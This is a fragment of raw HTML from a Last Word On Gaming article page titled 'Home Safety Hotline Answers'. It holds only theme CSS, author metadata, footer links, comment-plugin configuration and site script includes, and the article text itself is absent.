.tdb-social-item i{font-size:14px;vertical-align:middle;line-height:16.8px}.tdi_60 .tdb-social-item i.td-icon-twitter,.tdi_60 .tdb-social-item i.td-icon-linkedin,.tdi_60 .tdb-social-item i.td-icon-pinterest,.tdi_60 .tdb-social-item i.td-icon-blogger,.tdi_60 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_60 .tdb-social-item{min-width:16.8px;height:16.8px}.tdi_60 .tdb-author-url{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:15px 15px 15px;border:0px solid #ededed}.tdi_60 .tdb-author-photo{width:76px}.tdi_60 .tdb-author-name{margin:3px 0 13px;font-size:18px!important}.tdi_60 .tdb-author-descr{margin:8px 0;font-size:11px!important}.tdi_60 .tdb-social-item i{font-size:13px;vertical-align:middle;line-height:15.6px}.tdi_60 .tdb-social-item i.td-icon-twitter,.tdi_60 .tdb-social-item i.td-icon-linkedin,.tdi_60 .tdb-social-item i.td-icon-pinterest,.tdi_60 .tdb-social-item i.td-icon-blogger,.tdi_60 .tdb-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_60 .tdb-social-item{min-width:15.6px;height:15.6px;margin:6px 12px 6px 0}.tdi_60 .tdb-author-url{font-size:10px!important}}@media (max-width:767px){.tdi_60{border:0px solid #ededed}.tdi_60 .tdb-author-info{padding-top:10px;padding-left:0}.tdi_60 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_60 .tdb-author-name{font-size:20px!important}}</style>
<div class="tdi_60_rand_style td-element-style"><style>
.tdi_60_rand_style{
background-color:var(--crypto-gaming-pro-lighter-bg) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://lastwordongaming.com/author/alexrichards/" class="tdb-author-photo" title="Alex Richards, Site Manager"><img alt='Alex Richards, Site Manager' src='https://secure.gravatar.com/avatar/04ed9aabfdbfce71631c9df716511c132f0c60bf0be0d6eb0261a4ca0feab35f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04ed9aabfdbfce71631c9df716511c132f0c60bf0be0d6eb0261a4ca0feab35f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://lastwordongaming.com/author/alexrichards/" class="tdb-author-name">Alex Richards, Site Manager</a><div class="tdb-author-descr">A wrestling fan since the age of 3 and a gamer since even earlier Alex Richards brings lifelong experience and passion for both mediums to his writing.  He aims to cover the Joshi wrestling scene and Irish wrestling scene better than anyone else and loves to analyze sales charts over at Last Word On Gaming</div><div class="tdb-author-social"><a href="https://twitter.com/LWOSPWAlexR" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alex Richards, Site Manager"><meta itemprop="url" content="https://lastwordongaming.com/author/alexrichards/"></span><meta itemprop="datePublished" content="2024-01-18T14:35:12+00:00"><meta itemprop="dateModified" content="2024-01-19T18:40:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lastwordongaming.com/2024/01/18/home-safety-hotline-answers/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png"></span><meta itemprop="name" content="Last Word On Gaming"></span><meta itemprop="headline" content="Home Safety Hotline Answers"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lastwordongaming.com/wp-content/uploads/2024/01/Home-Safety-Hotline-Answers.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>.tdi_62{min-height:0}.tdi_62{border-color:rgba(255,255,255,0.08)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_63" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-15px;margin-right:-15px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_64,.tdi_64 .tdc-columns{flex-wrap:wrap}}.tdi_64{padding-top:25px!important;padding-right:40px!important;padding-bottom:25px!important;padding-left:40px!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_64{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_64{padding-top:30px!important;padding-right:0px!important;padding-bottom:30px!important;padding-left:0px!important}}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.08)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:auto!important}@media (max-width:767px){.tdi_66{order:1}}@media (max-width:767px){.tdi_66{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{display:block}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lastwordongaming.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}div.tdi_69{width:auto!important}@media (max-width:767px){.tdi_69{order:2;flex-grow:1}}@media (max-width:767px){.tdi_69{padding-left:10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_70 .tdm-descr{color:var(--crypto-gaming-pro-dark-gray-text);font-family:Muli!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_70 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">© Last Word On Sports INC 2011-2023</p></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_72 "><div class="td-fix-index"><button id="pmLink">Privacy Manager</button>
</div></div></div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_74{vertical-align:baseline;flex-grow:1}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_74{order:4}div.tdi_74{width:4px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_75 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_75" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_75 ul{text-align:left;justify-content:flex-start}body .tdi_75 ul li a{justify-content:flex-start}body .tdi_75 .td-blm-menu-item-txt{flex-grow:1}</style><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-10051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10051"><a href="https://lastwordongaming.com/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-10052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10052"><a href="https://lastwordongaming.com/about/"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-10053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10053"><a href="https://lastwordongaming.com/contact/"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li id="menu-item-13432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13432"><a href="https://lwosinc.com"><span class="td-blm-menu-item-txt">LWOS INC</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<!-- Tag ID: lwog_bouncex -->
<div align="center" id="lwog_bouncex">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "lwog_bouncex", slotId: "lwog_bouncex" });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697373f17457a
    -->

    <span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Would love your thoughts, please comment.<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Reply</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"b0fa8ad40fd83dde791edffdebdfa0ae","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 256MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.43","wc_post_id":"12222","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/lastwordongaming.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/lastwordongaming.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/lastwordongaming.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"236c514df9","is_rate_editable":"0","menu_icon":"https:\/\/lastwordongaming.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/lastwordongaming.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.43" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759947082" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_19';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_19');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"29","all_underline_color":"","tds_menu_active1-line_alignment":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjAifQ==","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiIwIn0=","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 